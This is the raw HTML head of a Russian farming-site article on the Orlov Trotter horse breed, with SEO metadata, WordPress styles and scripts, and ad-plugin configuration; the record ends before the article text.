

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html
body_size: 42330
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Орловские рысаки: особенности, описание, происхождение, содержание, уход и кормления</title>
	<meta name="description" content="Орловский рысак — история происхождения, описание породы. Уход, содержание, особенности кормления." />
	<link rel="canonical" href="https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Орловские рысаки: особенности, описание, происхождение, содержание, уход и кормления" />
	<meta property="og:description" content="Орловский рысак — история происхождения, описание породы. Уход, содержание, особенности кормления." />
	<meta property="og:url" content="https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html" />
	<meta property="og:site_name" content="Знай ферму" />
	<meta property="article:published_time" content="2022-07-20T07:00:15+00:00" />
	<meta property="article:modified_time" content="2022-07-18T10:06:48+00:00" />
	<meta property="og:image" content="https://znaifermu.ru/wp-content/uploads/2022/07/orlovskiy_rysak-e1657826568906.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="566" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BigCow" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="BigCow" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="11 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html#article","isPartOf":{"@id":"https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html"},"author":{"name":"BigCow","@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"headline":"Порода лошадей орловский рысак — описание породы, содержание и уход","datePublished":"2022-07-20T07:00:15+00:00","dateModified":"2022-07-18T10:06:48+00:00","mainEntityOfPage":{"@id":"https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html"},"wordCount":1315,"commentCount":2,"publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"image":{"@id":"https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2022/07/orlovskiy_rysak-e1657826568906.jpg","articleSection":["Породы"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html#respond"]}]},{"@type":"WebPage","@id":"https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html","url":"https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html","name":"Орловские рысаки: особенности, описание, происхождение, содержание, уход и кормления","isPartOf":{"@id":"https://znaifermu.ru/#website"},"primaryImageOfPage":{"@id":"https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html#primaryimage"},"image":{"@id":"https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2022/07/orlovskiy_rysak-e1657826568906.jpg","datePublished":"2022-07-20T07:00:15+00:00","dateModified":"2022-07-18T10:06:48+00:00","description":"Орловский рысак — история происхождения, описание породы. Уход, содержание, особенности кормления.","breadcrumb":{"@id":"https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html#primaryimage","url":"https://znaifermu.ru/wp-content/uploads/2022/07/orlovskiy_rysak-e1657826568906.jpg","contentUrl":"https://znaifermu.ru/wp-content/uploads/2022/07/orlovskiy_rysak-e1657826568906.jpg","width":700,"height":566},{"@type":"BreadcrumbList","@id":"https://znaifermu.ru/loshadi/porody-konej/loshadej-orlovskij-rysak.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://znaifermu.ru/"},{"@type":"ListItem","position":2,"name":"Порода лошадей орловский рысак — описание породы, содержание и уход"}]},{"@type":"WebSite","@id":"https://znaifermu.ru/#website","url":"https://znaifermu.ru/","name":"Знай ферму","description":"Энциклопедия домашнего фермера","publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znaifermu.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539","name":"BigCow","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","caption":"BigCow"},"logo":{"@id":"https://znaifermu.ru/#/schema/person/image/"},"sameAs":["https://znaifermu.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://znaifermu.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_572161d751ca3b708cb5500fd5c61935.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://znaifermu.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_605682d15b905afcca53b93514fbaeca.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://znaifermu.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://znaifermu.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://znaifermu.ru/wp-json/wp/v2/posts/12070" /><link rel="alternate" type="application/json+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Floshadi%2Fporody-konej%2Floshadej-orlovskij-rysak.html" />
<link rel="alternate" type="text/xml+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Floshadi%2Fporody-konej%2Floshadej-orlovskij-rysak.html&#038;format=xml" />
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#0c9600}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#0c9600}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#0c9600}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0c9600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#000000}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0c9600}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#0c9600}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://znaifermu.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://znaifermu.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://znaifermu.ru/wp-content/uploads/2022/07/orlovskiy_rysak-e1657826568906.jpg" as="image" crossorigin><link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="32x32" />
<link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<meta name="msapplication-TileImage" content="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/znaifermu.ru\/ip.html","get_ip":"https:\/\/znaifermu.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
